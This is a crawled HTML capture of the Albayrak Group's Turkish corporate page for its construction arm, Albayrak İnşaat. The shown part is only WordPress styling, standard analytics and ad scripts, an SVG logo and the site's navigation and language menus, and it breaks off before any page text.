

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.albayrak.com.tr/sektorler/insaat/albayrak-insaat/
body_size: 19156
content:
<!doctype html>
<html class="no-js" lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <link rel="apple-touch-icon" href="https://www.albayrak.com.tr/wp-content/uploads/2022/09/albayrak-icon-1.png">
            <link rel="shortcut icon" type="image/x-icon" href="https://www.albayrak.com.tr/wp-content/uploads/2022/09/albayrak-icon.png">
    
	<title>ALBAYRAK İNŞAAT &#8211; Albayrak Grubu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.albayrak.com.tr' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.albayrak.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albayrak.com.tr%2Fsektorler%2Finsaat%2Falbayrak-insaat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.albayrak.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albayrak.com.tr%2Fsektorler%2Finsaat%2Falbayrak-insaat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.albayrak.com.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.albayrak.com.tr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='albayrak-style-css' href='https://www.albayrak.com.tr/wp-content/themes/albayrak/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.albayrak.com.tr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.albayrak.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.albayrak.com.tr/sektorler/insaat/albayrak-insaat/" />
<link rel='shortlink' href='https://www.albayrak.com.tr/?p=1263' />
<meta name="generator" content="Redux 4.5.7" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script>		<style type="text/css" id="wp-custom-css">
			#gallery-1 img {
    border: 0px solid #cfcfcf;
		max-width: 100% !important;
		height: auto !important;
		max-height: auto !important;
		padding: 10px 10px;
}
.mobile-menu-toggle .mb-social a img,
.footer-mobile-social img {
    width: auto;
    height: 18px;
}
.home-slider .main-slider .swiper-slide:first-child .slide-lnk {
    display: none;
}		</style>
		    
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH5LJKF');</script>
<!-- End Google Tag Manager --></head>
<body>
<header class="o-header" role="presentation">
    <div class="header-site-logo">
        <a href="https://www.albayrak.com.tr/">
            <svg id="Group_5895" data-name="Group 5895" xmlns="http://www.w3.org/2000/svg" width="238.479" height="44.286" viewBox="0 0 238.479 44.286">
                <path id="Path_1" data-name="Path 1" d="M166.2,436.367a2.377,2.377,0,0,0-2.211,1.824l-1.052,4.949a1.431,1.431,0,0,0,1.436,1.824h.26a2.377,2.377,0,0,0,2.212-1.824l1.052-4.949a1.432,1.432,0,0,0-1.436-1.824h-.26m-.921-4.261a5.072,5.072,0,0,1,4.184-2.51h9.375a3.067,3.067,0,0,1,3.077,3.908l-3.046,14.327a5.092,5.092,0,0,1-4.738,3.907h-9.375a3.007,3.007,0,0,1-3.117-2.51l-.534,2.51H149.385l6.371-29.958h11.719Z" transform="translate(-100.158 -421.779)" fill="#fff"></path>
                <path id="Path_2" data-name="Path 2" d="M78.989,442.487a2.378,2.378,0,0,0-2.212,1.824l-1.052,4.949a1.432,1.432,0,0,0,1.436,1.824h.26a2.377,2.377,0,0,0,2.212-1.824l1.052-4.949a1.432,1.432,0,0,0-1.436-1.824h-.26m-9.5-6.772,9.631.008a2.987,2.987,0,0,1,2.861,2.5l.533-2.509H94.235l-4.706,22.142H77.806l.532-2.5a5.074,5.074,0,0,1-4.179,2.5H64.781A3.067,3.067,0,0,1,61.7,453.95l3.046-14.327A5.094,5.094,0,0,1,69.487,435.715Z" transform="translate(-61.615 -427.899)" fill="#fff"></path>
                <path id="Path_3" data-name="Path 3" d="M267.866,435.715h13.025l-2.879,13.545a1.431,1.431,0,0,0,1.436,1.824h.26a2.377,2.377,0,0,0,2.211-1.824l2.879-13.545h11.722l-7.752,36.47H277.047l2.63-12.374a1.534,1.534,0,0,0-1.538-1.953H267.067a3.066,3.066,0,0,1-3.076-3.907l3.876-18.235" transform="translate(-150.446 -427.899)" fill="#fff"></path>
                <path id="Path_4" data-name="Path 4" d="M324.045,435.715H337.07l-.535,2.518a5.088,5.088,0,0,1,4.185-2.517h8.073a3.067,3.067,0,0,1,3.077,3.908l-1.772,8.334H338.376l.775-3.647a1.432,1.432,0,0,0-1.436-1.824h-.26a2.378,2.378,0,0,0-2.212,1.824l-2.879,13.546H319.339l4.706-22.142" transform="translate(-174.789 -427.899)" fill="#fff"></path>
                <path id="Path_5" data-name="Path 5" d="M436.054,421.779h13.025l-3.211,15.11,5.458-7.294h10.4l-7.811,10.55,4.426,11.592H446.619l-2.136-8.336-1.772,8.336H429.685l6.368-29.958" transform="translate(-223.246 -421.779)" fill="#fff"></path>
                <path id="Path_6" data-name="Path 6" d="M133.685,445.746h1.954l-1.274,5.992H121.34a3.067,3.067,0,0,1-3.077-3.907l5.537-26.051h13.025l-4.679,22.013a1.533,1.533,0,0,0,1.538,1.954" transform="translate(-86.452 -421.779)" fill="#fff"></path>
                <path id="Path_7" data-name="Path 7" d="M391.753,442.487a2.378,2.378,0,0,0-2.211,1.824l-1.052,4.949a1.432,1.432,0,0,0,1.436,1.824h.26a2.376,2.376,0,0,0,2.212-1.824l1.052-4.949a1.432,1.432,0,0,0-1.436-1.824h-.26m-9.5-6.772,9.631.008a2.987,2.987,0,0,1,2.861,2.5l.534-2.509H407l-4.707,22.142H390.57l.532-2.5a5.073,5.073,0,0,1-4.178,2.5h-9.378a3.067,3.067,0,0,1-3.077-3.907l3.046-14.327A5.093,5.093,0,0,1,382.252,435.715Z" transform="translate(-198.959 -427.899)" fill="#fff"></path>
                <path id="Path_8" data-name="Path 8" d="M224.769,442.487a2.378,2.378,0,0,0-2.212,1.824l-1.052,4.949a1.431,1.431,0,0,0,1.436,1.824h.26a2.375,2.375,0,0,0,2.211-1.824l1.052-4.949a1.432,1.432,0,0,0-1.436-1.824h-.26m-9.5-6.772,9.631.008a2.987,2.987,0,0,1,2.86,2.5l.533-2.509h11.723l-4.707,22.142H223.586l.532-2.5a5.073,5.073,0,0,1-4.179,2.5h-9.378a3.066,3.066,0,0,1-3.077-3.907l3.045-14.327A5.093,5.093,0,0,1,215.267,435.715Z" transform="translate(-125.632 -427.899)" fill="#fff"></path>
            </svg>        </a>
    </div>
    <div class="header-right">
	    <div class="menu"><ul id="menu-main-menu" class=""><li><a class="mn-menu text-uppercase" href="#">Kurumsal</a> 
<ul class="sub-menu">
<li class="item"><a href="https://www.albayrak.com.tr/hakkimizda/"><span class="text-uppercase">Hakkımızda</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/kilometre-taslari/"><span class="text-uppercase">Kilometre Taşları</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/k/kurumsal-kimlik/"><span class="text-uppercase">Kurumsal Kimlik</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
</ul>
</li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/faaliyet-alanlari/">Faaliyet Alanları</a> </li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/toplumsal-sorumluluk/">Sosyal Sorumluluk</a> 
<ul class="sub-menu">
<li class="item"><a href="https://www.albayrak.com.tr/faaliyetler/albayrak-vakfi/"><span class="text-uppercase">Albayrak Vakfı</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/faaliyetler/albayrak-spor/"><span class="text-uppercase">Albayrak Spor</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
</ul>
</li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/k/haber/">HABERLER</a> </li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/kariyer/">Kariyer</a> 
<ul class="sub-menu">
<li class="item"><a href="https://www.albayrak.com.tr/kariyer/albayrakli-olmak/"><span class="text-uppercase">Albayrak’lı Olmak</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/kariyer/ik-politikamiz/"><span class="text-uppercase">İK Politikamız</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/is-ilanlari/"><span class="text-uppercase">İş İlanları</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
</ul>
</li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/iletisim/">İletişim</a> </li>
</ul></div>                <div class="lang">
            <div class="svg">
                <svg xmlns="http://www.w3.org/2000/svg" width="24.361" height="24.361" viewBox="0 0 24.361 24.361">
                    <g id="Icon_feather-globe" data-name="Icon feather-globe" transform="translate(-2 -2)">
                        <path id="Path_7509" data-name="Path 7509" d="M25.361,14.181A11.181,11.181,0,1,1,14.181,3,11.181,11.181,0,0,1,25.361,14.181Z" transform="translate(0 0)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        <path id="Path_7510" data-name="Path 7510" d="M3,18H25.361" transform="translate(0 -3.819)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        <path id="Path_7511" data-name="Path 7511" d="M16.472,3a17.106,17.106,0,0,1,4.472,11.181,17.106,17.106,0,0,1-4.472,11.181A17.106,17.106,0,0,1,12,14.181,17.106,17.106,0,0,1,16.472,3Z" transform="translate(-2.292 0)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    </g>
                </svg>
            </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/">
                        TR                        <span>|</span>
                    </a>
                </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/en/">
                        EN                        <span>|</span>
                    </a>
                </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/fr/">
                        FR                        <span>|</span>
                    </a>
                </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/ru/">
                        RU                        <span>|</span>
                    </a>
                </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/ar/">
                        عربى                        <span>|</span>
                    </a>
                </div>
                        <!-- <span>Language</span> -->
            <!-- <div class="lang-open">
	                                <div class="item"><a href="https://www.albayrak.com.tr/">TR</a></div>
	                                <div class="item"><a href="https://www.albayrak.com.tr/en/">EN</a></div>
	                                <div class="item"><a href="https://www.albayrak.com.tr/fr/">FR</a></div>
	                                <div class="item"><a href="https://www.albayrak.com.tr/ru/">RU</a></div>
	                                <div class="item"><a href="https://www.albayrak.com.tr/ar/">عربى</a></div>
	                        </div> -->
        </div>
